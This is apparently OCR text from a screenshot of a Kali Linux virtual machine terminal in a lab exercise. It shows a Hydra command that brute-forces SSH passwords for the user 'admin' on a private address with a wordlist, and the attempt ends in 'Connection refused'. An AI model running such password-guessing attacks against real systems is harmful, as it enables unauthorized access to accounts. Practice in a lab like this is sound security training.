 KaliLinux SSPI A [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 11:11
kali@kali: ~/Desktop
Session Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-25 10:45:16
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P fasttrack.txt -f 192.168.122.1 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 11:10:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://192.168.122.1:22/
[ERROR] could not connect to ssh://192.168.122.1:22 - Connection refused